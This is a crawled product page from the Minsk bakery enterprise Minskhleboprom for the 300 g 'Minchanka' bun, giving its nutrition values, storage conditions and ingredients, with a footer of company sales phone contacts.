

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minskhleb.by/products/pletyonki/2486/
body_size: 20540
content:
<!DOCTYPE html>
    <html xmlns="http://www.w3.org/1999/xhtml">
    <head>
<!-- Google tag (gtag.js) -->
<meta name="yandex-verification" content="e70f2fc3aff39b70" />
<meta name="google-site-verification" content="xyvixM_LDZTF_PnHiE8E7dmozBKqD_47rJgLKLKs0U4" />
<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->
        <title>Булка Минчанка 300 г. ТП купить в Минске</title>
                <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="HandheldFriendly" content="true" />
        <meta name="yes" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить продукцию от Минскхлеброма - 'Булка Минчанка 300 г. ТП' - оптом или в розницу в Минске. Цены по тел. 8(017)203-93-50. Звоните!" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/our_shop/page_a89341d4a5c16f265751e01a427fda61/page_a89341d4a5c16f265751e01a427fda61_v1.css?169763465834273" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662" type="text/css"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/include/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/include/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/include/favicon_72.png" />



<link rel="canonical" href="/products/pletyonki/2486/" />
                                <!--[if gte IE 9]>
        <style type="text/css">.basket_button, .button30, .icon {
            filter: none;
        }</style><![endif]-->
        <link href='//fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic&subset=latin,cyrillic-ext,latin-ext,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet">
                    			                                        				                    </head>
<body id="main"
      class="     ">
        <div id="panel"></div>

				<!--'start_frame_cache_options-block'-->
				
		<!--'end_frame_cache_options-block'-->
		<div class="wrapper  h_color_white m_color_none  basket_normal head_type_1 banner_auto">
    <div class="header_wrap ">
                    <div class="top-h-row">
                <div class="wrapper_inner">
                    <div class='header__logo'>
                        <a class="header_logo_img" href="/">  
<!-- <img alt="логотип Минскхлебпром" src="/upload/logonew.png" title="Знатны пачастунак">  --><!-- ОСНОВНОЙ ЛОГОТИП -->

<img alt="логотип Минскхлебпром" src="/upload/logonew3.png" title="Знатны пачастунак"> 

  
  
  
   </a> <span class="header_logo_text">  </span>                    </div>
					                    <div class="content_menu">
                        <div class="main-nav">
    <ul class="adaptive">
		<li class="menu_opener"><i class="icon"></i></li>
	</ul>
	<ul class="menu full">
					<li  >
				<a href="/enterprise/"><span>О предприятии</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/enterprise/kup/">КУП Минскхлебпром</a>
                                                            <a  href="/enterprise/mechanic_factory/">Ремонтно-механический завод</a>
                                                            <a  href="/enterprise/politika-predpriyatiya/">Политика предприятия</a>
                                                            <a  href="/enterprise/novosti/">Новости</a>
                                                            <a  href="/enterprise/obshchestvennye-obedineniya/">Общественные объединения</a>
                                                            <a  href="/enterprise/praktika-dlya-studentov/">Практика для студентов</a>
                                                            <a  href="/administrativnye-protsedury/">Административные процедуры</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/enterprise/novosti/"><span>Новости</span></a>
                			</li>

					<li  class="current" >
				<a href="/products/"><span>Продукция</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/products/hleb/"> Хлеба</a>
                                                            <a  href="/products/hlebobulochnye-izdeliya/">Хлебобулочные изделия</a>
                                                            <a  href="/products/sladosti-muchnye/">Сладости мучные</a>
                                                            <a  href="/products/suharno-baranochnye-izdeliya/">Сухарнобараночные изделия</a>
                                                            <a  href="/products/pryaniki-i-pechene/">Пряники и печенье</a>
                                                            <a  href="/products/torty-i-pirozhnye/">Торты и пирожные</a>
                                                            <a  href="/products/zamorozhennaya-produkciya/">Замороженная продукция</a>
                                                            <a  href="/products/impotrozamaschenie/">Импортозамещение</a>
                                                            <a  href="/products/torty-na-zakaz/">Торты на заказ</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/clients/"><span>Сотрудничество</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/clients/sotrudnichestvo/">Сотрудничество</a>
                                                            <a  href="/clients/stol_zakazov/">Стол заказов</a>
                                                            <a  href="/clients/elektronnye_zajavki/">Электронные заявки</a>
                                                            <a  href="/clients/dostavka-gruzov-iz-rf/">Доставка грузов в РФ</a>
                                                            <a  href="/clients/requisites/">Реквизиты предприятия</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/consumer/"><span>Потребителям</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/consumer/shops/">Фирменные магазины</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/ekskursiya/"><span>Экскурсия</span></a>
                			</li>

					<li  >
				<a href="/enterprise/vacancy/"><span>Вакансии</span></a>
                			</li>

					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/contacts/">Контакты</a>
                                                            <a  href="/contacts/shedule/">График приема</a>
                                                            <a  href="/contacts/elektronnye-obrashcheniya/">Электронные обращения</a>
                                                            <a  href="/contacts/rekvizity/">Реквизиты предприятия</a>
                                                            <a  href="/enterprise/kup/plan-ideologicheskoy-raboty">План идеологической работы</a>
                                                    </div>
                    </div>
                			</li>

			</ul>
</div>
	                    </div>
                    <div class="lang-block">
                        <a class="online_shop" href="https://tortiki.by" target="_blank">
                        <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M15.3845 15.9232C15.3845 16.3481 15.5352 16.7105 15.8354 17.0108C16.1357 17.3113 16.4984 17.4617 16.9234 17.4617C17.3478 17.4617 17.7106 17.3113 18.0108 17.0108C18.3114 16.7105 18.4617 16.3481 18.4617 15.9232C18.4617 15.4984 18.3115 15.1359 18.0108 14.8354C17.7106 14.5351 17.3478 14.3848 16.9234 14.3848C16.4984 14.3848 16.1357 14.5351 15.8354 14.8354C15.5352 15.1359 15.3845 15.4984 15.3845 15.9232Z" fill="#fff"/>
                            <path d="M19.7716 2.30505C19.6193 2.15278 19.4391 2.07662 19.2307 2.07662H4.7957C4.78757 2.02059 4.76956 1.9185 4.74152 1.77028C4.71348 1.62197 4.69151 1.50384 4.67547 1.4156C4.65934 1.32775 4.62946 1.22149 4.58529 1.0973C4.54122 0.973031 4.48914 0.874775 4.42907 0.80283C4.36908 0.730506 4.28897 0.66858 4.18878 0.616337C4.08867 0.564431 3.97441 0.53833 3.84627 0.53833H0.76938C0.560911 0.53833 0.380648 0.614611 0.228423 0.766668C0.076155 0.918894 0 1.09928 0 1.30758C0 1.51588 0.076155 1.69619 0.228423 1.84841C0.380775 2.00068 0.56108 2.07675 0.76938 2.07675H3.22103L5.34832 11.9687C5.3324 12.0007 5.25027 12.1528 5.10196 12.4254C4.95373 12.698 4.83557 12.9362 4.7475 13.1405C4.65939 13.3451 4.61531 13.5033 4.61531 13.6154C4.61531 13.8237 4.69146 14.004 4.84365 14.1565C4.99608 14.3083 5.17631 14.3847 5.38465 14.3847H6.15386H16.9231H17.6919C17.9002 14.3847 18.0805 14.3083 18.2327 14.1565C18.3851 14.004 18.4612 13.8237 18.4612 13.6154C18.4612 13.407 18.3851 13.2267 18.2327 13.0745C18.0805 12.9224 17.9002 12.846 17.6919 12.846H6.63445C6.82683 12.4613 6.92299 12.2052 6.92299 12.077C6.92299 11.9966 6.91297 11.9084 6.89289 11.8125C6.87281 11.7165 6.84881 11.6102 6.82077 11.4938C6.79269 11.378 6.77476 11.2918 6.76676 11.2357L19.3152 9.76935C19.5152 9.74515 19.6796 9.65931 19.8078 9.51087C19.9361 9.36277 20 9.19253 20 9.0001V2.84613C19.9999 2.63783 19.924 2.45752 19.7716 2.30505Z" fill="#fff"/>
                            <path d="M4.61523 15.9232C4.61523 16.3481 4.7654 16.7105 5.06593 17.0108C5.36655 17.3113 5.72897 17.4617 6.15378 17.4617C6.57834 17.4617 6.94097 17.3113 7.24138 17.0108C7.54192 16.7105 7.69225 16.3481 7.69225 15.9232C7.69225 15.4984 7.54204 15.1359 7.24138 14.8354C6.94093 14.5351 6.57834 14.3848 6.15378 14.3848C5.72902 14.3848 5.36639 14.5351 5.06593 14.8354C4.76557 15.1359 4.61523 15.4984 4.61523 15.9232Z" fill="#fff"/>
                            </svg>
                            <span>Онлайн-магазин</span></a>
                        <div class="header_social">
                            <a target="_blank" href="https://www.instagram.com/minskhleb_by/">
                               <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.4708 7.98132H10.5295C9.10228 7.98132 7.94116 9.14245 7.94116 10.5696V19.511C7.94116 20.9382 9.10228 22.0996 10.5295 22.0996H19.4708C20.898 22.0996 22.0595 20.9385 22.0595 19.511V10.5696C22.0595 9.14245 20.8983 7.98132 19.4708 7.98132ZM15.0001 19.6881C12.4376 19.6881 10.3526 17.6032 10.3526 15.0403C10.3526 12.4777 12.4376 10.3928 15.0001 10.3928C17.563 10.3928 19.648 12.4777 19.648 15.0403C19.648 17.6029 17.5627 19.6881 15.0001 19.6881ZM19.7974 11.3537C19.1907 11.3537 18.6974 10.8604 18.6974 10.2541C18.6974 9.6478 19.1907 9.15448 19.7974 9.15448C20.4037 9.15448 20.897 9.6478 20.897 10.2541C20.897 10.8604 20.4037 11.3537 19.7974 11.3537Z" fill="url(#paint0_linear)"/>
									<path d="M14.9998 12.3568C13.5205 12.3568 12.3159 13.5607 12.3159 15.04C12.3159 16.52 13.5205 17.7242 14.9998 17.7242C16.4798 17.7242 17.6834 16.52 17.6834 15.04C17.6834 13.5611 16.4794 12.3568 14.9998 12.3568Z" fill="url(#paint1_linear)"/>
									<path d="M15 0C6.71606 0 0 6.71606 0 15C0 23.2839 6.71606 30 15 30C23.2839 30 30 23.2839 30 15C30 6.71606 23.2839 0 15 0ZM24.0229 19.5111C24.0229 22.0215 21.9811 24.0634 19.4707 24.0634H10.5293C8.01923 24.0634 5.97707 22.0215 5.97707 19.5111V10.5698C5.97707 8.05967 8.01923 6.01751 10.5293 6.01751H19.4707C21.9811 6.01751 24.0229 8.05967 24.0229 10.5698V19.5111Z" fill="url(#paint2_linear)"/>
									<defs>
									<linearGradient id="paint0_linear" x1="5.00012" y1="25.0727" x2="25.8713" y2="6.99954" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint1_linear" x1="12.6763" y1="17.3746" x2="17.6496" y2="13.0694" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint2_linear" x1="2.01425" y1="28.0455" x2="29.8113" y2="3.98276" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									</defs>
								</svg>
                            </a>
                            <!-- <a target="_blank" href="https://ok.ru/profile/578608480126">
                                <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.014 12.4318C16.4463 12.4266 17.5871 11.276 17.5819 9.84059C17.5767 8.40458 16.4334 7.26197 15.0005 7.26074C13.5556 7.25921 12.4016 8.42299 12.4127 9.87189C12.4234 11.3021 13.5771 12.437 15.014 12.4318Z" fill="#E98328"/>
                                    <path d="M15 0C6.7157 0 0 6.71601 0 15C0 23.284 6.7157 30 15 30C23.2843 30 30 23.284 30 15C30 6.71601 23.2843 0 15 0ZM15.0215 4.56153C17.9432 4.56951 20.2883 6.95939 20.2732 9.91335C20.2585 12.7992 17.8751 15.1381 14.9583 15.1283C12.0712 15.1185 9.70343 12.7249 9.72061 9.83325C9.73688 6.90997 12.1059 4.55356 15.0215 4.56153ZM20.9392 17.2042C20.2932 17.8674 19.5155 18.3474 18.6519 18.6823C17.8355 18.9987 16.9409 19.158 16.0551 19.2641C16.1893 19.4096 16.2522 19.4811 16.3357 19.5646C17.5375 20.7729 18.7452 21.975 19.943 23.1867C20.3512 23.5998 20.4362 24.1117 20.2116 24.5914C19.9663 25.1162 19.4161 25.4612 18.8762 25.424C18.5343 25.4004 18.2676 25.2307 18.031 24.9922C17.1238 24.0795 16.1994 23.183 15.3112 22.2531C15.0519 21.9824 14.9279 22.034 14.6992 22.2691C13.7868 23.2088 12.8593 24.1335 11.9266 25.0533C11.5077 25.4664 11.0093 25.5413 10.5232 25.305C10.0066 25.0551 9.67826 24.5276 9.70343 23.9969C9.72123 23.6391 9.89739 23.3647 10.1435 23.1198C11.3334 21.9324 12.5196 20.7413 13.7061 19.5511C13.785 19.4722 13.858 19.3884 13.9725 19.2657C12.3542 19.0966 10.8948 18.6982 9.64542 17.7213C9.49013 17.5998 9.33023 17.4826 9.18905 17.3463C8.64184 16.8212 8.58691 16.2193 9.01933 15.6C9.38977 15.0697 10.0109 14.9279 10.657 15.2326C10.7822 15.2913 10.9013 15.3655 11.0154 15.4441C13.3436 17.044 16.5422 17.0879 18.8796 15.5156C19.111 15.3388 19.3587 15.1933 19.6456 15.12C20.203 14.9764 20.7235 15.1817 21.0224 15.6697C21.3646 16.2273 21.3606 16.7712 20.9392 17.2042Z" fill="#E98328"/>
                                </svg>

                            </a> -->
                        </div>  
                        <span class='header__eye'><a href="?special_version=Y">
                                <img alt="логотип Минскхлебпром" src="/include/eye-hleb.svg" title="">
                               <!--  <span>Версия для слабовидящих</span> -->
                            </a>
                        </span>

                        <style>
                            .header__lang a {padding: 0 3px;}
                        </style>
                         <select name="lang" id="desktop_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                            <option value="/">RU</option>
                            <option value="//www.minskhleb.by/by/">BY</option>
                            <option value="//www.minskhleb.by/en/">EN</option>
                            <option value="//www.minskhleb.by/cn/">汉语</option>
                        </select>
                        <!-- <div class='header__lang'>
                            <a class='header__lang__item header__lang__item_ru active' href='/' data-href="/" data-google-lang="ru">RU</a>
                            <div class="lang-dash"></div>
                                                        <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/by/' >BY</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/en/' data-google-lang="en">EN</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/cn/' data-google-lang="zh">汉语</a>
                        </div> -->
                         <!-- <select name="lang" id="mob_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                        	<option value="/">RU</option>
                        	<option value="#">BY</option>
                        	<option value="//www.minskhleb.by/en/">EN</option>
                        	<option value="//www.minskhleb.by/cn/">汉语</option>
                        </select> -->

                                                <div class='header__search'>
                            <!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Поиск"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->


                        </div>
                    </div>
                                        <div class="h-user-block" id="personal_block">
                        <div class="form_mobile_block">
                            <div class="search_middle_block"></div>
                        </div>
                                            </div>
                    <div class="clearfix"></div>
                </div>
            </div>
                                        </div>
    <div class="wrapper_inner not_main_wrapper">

         <div class="main_title products">
             <h1 class="main_title-heading">Булка Минчанка 300 г. ТП</h1>
         </div>
        <section class="middle">
            <div class="container">
                                  

                    <div id="content" class="products">
    	   <div class="right_block">
        <div class="catalog_detail">
   
	<div class="absolute_box">
    

   <div class='product-img__ctrl ds n1'>
                    <span>
                      Хлебозавод  №5                    </span>
            </div>
     <div class="iblock sh">
                <div class="share_wrapp">
	<div class="text button transparent">Поделиться</div>
	<div class="yashare-auto-init shares" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></div> 
</div>
            </div>
</div>
<div class="wrapper_inner">
<div class="item_main_info noffer" id="">
    <div class="img_wrapper">
        <div class="stickers">
                     
        </div>
        <div class="item_slider">
                        <div class="slides">
                                                                        <li id="photo-0">
                                                                    <img border="0" src="/bitrix/templates/our_shop/images/no_photo_medium.png" alt="Булка Минчанка 300 г. ТП"
                                         title="Булка Минчанка 300 г. ТП"/>
                                                            </li>
                                    </div>
        </div>
            </div>
						<div class="right-info">
						
							
														<div class="col col-md-12 brcrtitle">
					              <div class="ttl"></div>
				            </div>
							
	                        <div class="props_list">
									<div class="prod_detail prod_nutrition-value">
										<div class='product-table__title'>
											Пищевая ценность (100 г)
										</div>
										<div>
                                            Белки:                                            8.5<br/>
                                            Жиры:                                            2<br/>
                                            Углеводы:                                            54<br/>
											Энергетическая ценность:                                            270										</div>
									</div>
		
									                                        <div  class="prod_detail prod_storage">
                                            <div class='product-table__title'>
                                                Условия хранения
                                            </div>
                                            <div colspan="2">
                                                Хранить при температуре не ниже 6 град С и относительной влажности воздуха не более 75%                                            </div>
                                        </div>
                                    									
							</div>
						</div>
	
	
	
<!--     <div class="right_info">
        <div class="info_item">
                                            </div>
        <div class="element_detail_text wrap_md">
            <div style="position: relative; float: right; margin-bottom: -86px;">
                <img src="/include/Image_Barcode2-master/barcode_img.php?num=4810987108363&type=ean13&imgtype=png"
                     alt="PNG: 4810987108363"
                     title="PNG: 4810987108363"/>
            </div>
            <table class='product-table'>
                <col class='col'>
                <col class='col'>
                                    <tr>
                        <td class='product-table__title'>
                            НДС, %:
                        </td>
                        <td>
                            10%                        </td>
                    </tr>
                                                    <tr>
                        <td class='product-table__title'>
                            Количество в 1 товарном месте:

                        </td>
                        <td>
                            12                        </td>
                    </tr>
                                                    <tr>
                        <td class='product-table__title'>
                            Единица измерения:
                        </td>
                        <td>
                            штука                        </td>
                    </tr>
                                                <tr>
                    <td class='product-table__title'>
                        Склад:
                    </td>
                    <td>
                        ул. Калиновского, 4                    </td>
                </tr>
                <tr>
                    <td class='product-table__title'>
                        Возможность доставки:
                    </td>
                    <td>
                                                    нет
                                            </td>
                </tr>
                                                                                                                                                </table>
        </div>
        <div class='product-item__params__ii cols__i'>
            <table class='product-table'>
                <col class='col1'>
                <col class='col2'>
                <tr>
                    <td class='product-table__title display-block'>
                        Описание продукта:
                    </td>
                    <td class="display-block">
                        мука пшеничная высшего сорта, вода питьевая, сахар, маргарин Молочный, дрожжи хлебопекарные прессованные, семена кунжута, соль пищевая поваренная йодированная, комплексная пищевая добавка Гринстед ПРО 45, смесь сухая хлебопекарная Пышная.                    </td>
                </tr>
                                                            <tr>
                            <td class='product-table__title display-block'>
                                Масса нетто, г:
                            </td>
                            <td class="display-block">
                                300                            </td>
                        </tr>
                                                </table>
        </div>
        <div class="element_detail_text wrap_md">
           
            <div class="iblock price_txt">
                            </div>
        </div>
    </div> -->
    <div class="clearleft"></div>

                    </div>

</div>

<div class="tabs_section">
    <!-- <ul class="tabs1 main_tabs1 tabs-head">
                                    <li class=" current">
                <span>Характеристики</span>
            </li>
                                                            </ul> -->
    <ul class="tabs_content tabs-body">
                                                    <li class=" current">
                                                                                                        <div class="iblock char_block wide">
                                <div class="props_list">
                                                                        <col class='col1'>
                                    <col class='col2'>
                                                                    
                                                                            <div class="prod_detail prod_description">
                                            <div class='product-table__title'>
                                                Описание продукта
                                            </div>
                                            <div>
                                                мука пшеничная высшего сорта, вода питьевая, сахар, маргарин Молочный, дрожжи хлебопекарные прессованные, семена кунжута, соль пищевая поваренная йодированная, комплексная пищевая добавка Гринстед ПРО 45, смесь сухая хлебопекарная Пышная.                                            </div>
                                        </div>
                                                                       
                                                                    </div>
                            </div>
                                                                                                                                </li>
        
        
        
        
        
        
            </ul>
</div>

			
		
	
	
	<div class="wrapper_inner"> <a class="detailback" href="/products/pletyonki"><i class="fa fa-angle-left"></i><span>Назад к списку</span></a></div>
	
</div>
<div class="clearfix"></div>




<div class="detail_footer">
	<!--'start_frame_cache_rJCt68'--><!--'end_frame_cache_rJCt68'--></div><style>
.menu-section{
	float:none!important;
	display:block;
	margin-left: 0px!important;
}
</style>
                             
																	</div>
						</div>
					</section>
				</div>
					</div>		        
		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
													</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
						<div >
							<div class="footer_flex">
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<p class="small_title">
	 Управление КУП «Минскхлебпром»:
</p>
<div class="main_footer_contacts">
	<div>
		<p>
 <b>Приёмная:</b> <a href="tel:+375173886453"><span style="color: #0000ff;">+375 (17)<span style="color: #0000ff;">&nbsp;</span></span></a><span style="color: #0000ff;">388</span><span style="color: #0000ff;"><span style="color: #0000ff;">&nbsp;64 </span><span style="color: #0000ff;">40</span></span>
		</p>
		<p>
 <span style="color: #0000ff;"><b><span style="color: #000000;">Факс:</span></b> +375 (17) 388 64 53</span>
		</p>
		<p>
 <b>Маркетинг и сбыт:</b>
		</p>
		<p>
			 Тел.: <a href="tel:+375173886431"><span style="color: #0000ff;">+375 (17) 388 64 31</span></a> (33/35) <br>
			 Моб.тел.: <a href="tel:+375296259923"><span style="color: #0000ff;">+375 (29) 625 99 23</span> </a> <br>
 <a href="tel:+375296259923"> <b>E-mail:</b> </a><a href="mailto:sbyt@minskhleb.by">sbythleb@minskhleb.by</a>
		</p>
		<p>
 <b>Горячая линия:</b>
		</p>
		<p>
 <b><a href="https://docs.google.com/forms/d/e/1FAIpQLSefIbwdEfAbX_SqMty20DOYUKmRN14lyG8wduSXRowDKWiSwA/viewform"><span style="color: #123c69;">АНКЕТИРОВАНИЕ ПОТРЕБИТЕЛЯ</span></a></b><br>
			 Тел.: <a href="tel:+375173886484"><span style="color: #0000ff;">+375 (17) 388 64 84</span></a><br>
			 Время работы: пн-чт с 08:45 до 17:30, пт с 08:45 до 16:40. <br>
			 Выходные: сб-вс.
		</p>
	</div>
</div>
 <br>
									   </div>
									</div>
								</div>	
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<!-- <p class="bold-head">По вопросам приобретения продукции:</p>
<h4><span>Хлебозавод №2</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375173570526">+375 (17) 357-05-26</a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887763">+375 (17) 388-77-63</a></p>
<p><b>Диспетчер:</b><a href="tel:+375173887764"> +375 (17) 388-77-64</a></p>
<h4 class="hleb3"><span>Хлебозавод №3</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375172827593 ">+375 (17) 282-75-93 </a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887768">+375 (17) 388-77-68</a></p>
<p><b>Диспетчер:</b> <a href="tel:+375173887769">+375 (17) 388-77-69</a></p>

 -->
<p class="small_title">
	 По вопросам приобретения продукции:
</p>
<div id="branches">
	<ul>
		<li>
		<p>
			 ХЛЕБОЗАВОД
		</p>
 </li>
		<li><a href="#branch-1">№2</a></li>
		<li><a href="#branch-2">№3</a></li>
		<li><a href="#branch-3">№2 ПП</a></li>
		<li><a href="#branch-4">№5</a></li>
		<li><a href="#branch-5">№6</a></li>
		<li><a href="#branch-6">Автомат</a></li>
	</ul>
	<div id="branch-1">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173570526">+375 (17) 357 05 26</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887764">+375 (17) 388 77 64</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887763">+375 (17) 388 77 63</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173886472">+375 (17) 388 64 72</a>,&nbsp;<a href="tel:+375173886473">+375 (17) 388 64 73</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375445657075">+375 (44) 565 70 75</a><br>
				 Оксана Владимировна
			</p>
		</div>
	</div>
	<div id="branch-2">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172827593">+375 (17) 282 75 93</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375172724481">+375 (17) 272 44 81</a>,&nbsp;<a href="tel:+375296304007">+375 (29) 630 40 07</a>
			</p>
			<p>
				 Стол заказов для юридических лиц: <a href="tel:+375172150284">+375 (17) 215 02 84</a>
			</p>
			<p>
				 Специалисты:<a href="tel:+375296376279">+375 (29) 637 62 79</a>,&nbsp;<a href="tel:+375296376248">+375 (29) 637 62 48</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375291573226">+375 (29) 157 32 26</a><br>
				 Наталья Сергеевна
			</p>
		</div>
	</div>
	<div id="branch-3">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172707700">+375 (17) 270 77 00</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173752485">+375 (17) 375 24 85</a>,&nbsp;<a href="tel:+375296678074">+375 (29) 667 80 74</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887770">+375 (17) 388 77 70</a>
			</p>
		</div>
	</div>
	<div id="branch-4">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173787556">+375 (17) 378 75 56</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887733">+375 (17) 388 77 33</a>,&nbsp;<a href="tel:+375445929124">+375 (44) 592 91 24</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375172420425"> +375 (17) 242 04 25</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173887772">+375 (17) 388 77 72</a>,&nbsp;<a href="tel:+375173735431">+375 (17) 373 54 31</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375447973296">+375 (44) 797 32 96</a><br>
				 Андрей Николаевич
			</p>
		</div>
	</div>
	<div id="branch-5">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172723201">+375 (17) 272 32 01</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173561555">+375 (17) 356 15 55</a>,&nbsp;<a href="tel:+375293646990">+375 (29) 364 69 90</a>,&nbsp;<a href="tel:+375173887776">+375 (17) 388 77 76</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887775">+375 (17) 388 77 75</a>
			</p>
			<p>
				 Начальник сбыта: <a href="tel:+375445360510">+375 (44) 536 05 10</a><br>
				 Инна Николаевна
			</p>
		</div>
	</div>
	<div id="branch-6">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173530042">+375 (17) 353&nbsp;00 42</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173973239">+375 (17) 397 32 39</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173381665">+375 (17) 338 16 65</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173613115">+375 (17) 361 31 15</a>,&nbsp;<a href="tel:+375173953329">+375 (17) 395 33 29</a>,&nbsp;<a href="tel:+375173614147">+375 (17) 361 41 47</a><br>
 <a href="tel:+375173601016">+375 (17) 360 10 16</a>,&nbsp;<a href="tel:+375173881665">+375 (17) 388 16 65</a>,&nbsp;<a href="tel:+375172218188">+375 (17) 221 81 88</a>,&nbsp;<a href="tel:+375173589857">+375 (17) 358 98 57</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375292444501">+375 (29) 244 45 01</a><br>
				 Дарья Ивановна
			</p>
		</div>
	</div>
</div>
									   </div>
									</div>
								</div>
							</div>
								<!-- <div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb4">Хлебозавод №4</h4>
<p>
